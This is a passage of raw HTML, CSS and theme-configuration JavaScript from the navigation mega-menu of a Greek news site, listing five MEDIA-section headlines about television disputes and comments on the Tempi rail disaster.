}.tdi_51 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_51 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_51 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_51 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_51 .entry-thumb{
background-position: center 50%;
}.tdi_51 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_51 .td-module-meta-info,
.ie11 .tdi_51 .td-module-meta-info{
flex: auto;
}.tdi_51 .td-post-vid-time{
display: block;
}.tdi_51 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_51 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_51 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_51 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_51 .td-post-category{
display: inline-block;
}.tdi_51 .td-author-date{
display: inline;
}.tdi_51 .td-post-author-name{
display: none;
}.tdi_51 .entry-review-stars{
display: inline-block;
}.tdi_51 .td-icon-star,
.tdi_51 .td-icon-star-empty,
.tdi_51 .td-icon-star-half{
font-size: 15px;
}.tdi_51 .td-module-comments{
display: none;
}.tdi_51 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
width: 160px;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_51 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_51 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}.tdi_51 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_51 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_51 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_51 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "989";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "198";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" class="td-image-wrap " title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/karvela-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b2%ce%ad%ce%bb%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b5/" rel="bookmark" title="Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»">Νίκος Καρβέλας για Τέμπη: «Εγκληματίες ο Μητσοτάκης και ο Καραμανλής»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T15:23:59+02:00" >13 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" class="td-image-wrap " title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/syrigos_kalliakmanis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%ac%ce%b3%cf%81%ce%b9%ce%bf%cf%82-%cf%84%cf%83%ce%b1%ce%ba%cf%89%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%ce%bf%ce%b3%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ac%ce%bb/" rel="bookmark" title="Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη">Άγριος τσακωμός στο «Χαμογέλα και πάλι» με Συρίγο και Καλλιακμάνη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T14:14:16+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" class="td-image-wrap " title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/katerinalioliou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%84%ce%b1-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ac-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b1%cf%82-%ce%bb%ce%b9%cf%8c%ce%bb/" rel="bookmark" title="Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο">Τα «ανοιχτά πόδια» της Κατερίνας Λιόλιου εξόργισαν το διαδίκτυο</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T10:56:30+02:00" >6 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" class="td-image-wrap " title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/portosalte-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%cf%80%ce%bf%cf%81%cf%84%ce%bf%cf%83%ce%ac%ce%bb%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%b3%ce%b5%ce%bb%ce%bf%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b7/" rel="bookmark" title="Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»">Πορτοσάλτε για τα Τέμπη: «Γελοιότητα η συλλογή υπογραφών για την κατάργηση βουλευτικής ασυλίας»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-21T10:36:45+02:00" >21 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/media/" class="td-post-category">MEDIA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" class="td-image-wrap " title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/autias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/media/%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%80%ce%b5%ce%b9%cf%83%ce%b5-%ce%ba%ce%b1%ce%bd%ce%ad%ce%bd%ce%b1%ce%bd-%ce%bc%ce%b5/" rel="bookmark" title="Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;">Ο Γιώργος Αυτιάς δεν έπεισε κανέναν με την &#8220;γραπτή απάντηση&#8221;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T10:38:23+02:00" >15 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29038"><a href="https://dailyathens.gr/category/health/"><div class="tdb-menu-item-text">ΥΓΕΙΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>
/* custom css */
.tdi_52 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_52 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_52 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_52 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_52:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_52.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_52 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_52 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_52 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_52 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_52 .entry-thumb{
background-position: center 50%;
}.tdi_52 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_52 .td-module-meta-info,
.ie11 .tdi_52 .td-module-meta-info{
flex: auto;
}.tdi_52 .td-post-vid-time{
display: block;
}.tdi_52 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_52 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_52 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_52 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_52 .td-post-category{
display: inline-block;
}.tdi_52 .td-author-date{
display: inline;
}.tdi_52 .td-post-author-name{
display: none;
}.tdi_52 .entry-review-stars{
display: inline-block;
}.tdi_52 .td-icon-star,
.tdi_52 .td-icon-star-empty,
.tdi_52 .td-icon-star-half{
font-size: 15px;
}.tdi_52 .td-module-comments{
display: none;
}.tdi_52 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_52:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .block-mega-child-cats{
width: 160px;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_52 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_52 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}.tdi_52 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_52 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_52 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_52 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_52 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_52 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 